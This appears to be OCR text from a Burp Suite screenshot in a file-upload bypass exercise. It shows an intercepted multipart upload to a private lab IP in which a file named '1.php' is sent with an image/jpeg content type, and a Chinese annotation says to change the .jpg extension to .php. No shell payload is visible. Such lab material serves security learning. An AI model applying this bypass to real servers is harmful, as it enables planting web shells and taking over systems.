 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to liuyuanbiao
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.162.128:30001
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST / HTTP/1.1
2 Host: 192.168.162.128:30001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundarybc2ec450b813d16e8a6e554c402103ac
8 Content-Length: 323
9 Origin: http://192.168.162.128:30001
10 Connection: close
11 Referer: http://192.168.162.128:30001/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundarybc2ec450b813d16e8a6e554c402103ac
16 Content-Disposition: form-data; name="file"; filename="1.php"
17 Content-Type: image/jpeg
将jpg后缀修改为php
18
19
20 ------geckoformboundarybc2ec450b813d16e8a6e554c402103ac
21 Content-Disposition: form-data; name="submit"
22
23 Upload
24 ------geckoformboundarybc2ec450b813d16e8a6e554c402103ac--
25